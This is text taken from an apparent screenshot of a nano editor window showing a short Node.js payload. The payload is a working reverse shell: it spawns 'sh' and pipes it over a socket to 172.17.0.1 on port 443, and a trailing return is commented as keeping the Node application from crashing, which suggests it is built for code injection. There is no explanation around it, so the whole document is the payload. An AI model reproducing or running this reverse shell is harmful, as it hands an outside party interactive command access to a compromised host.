 GNU nano 7.2
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("sh", []);
    var client = new net.Socket();
    client.connect(443, "172.17.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
File Sy
Home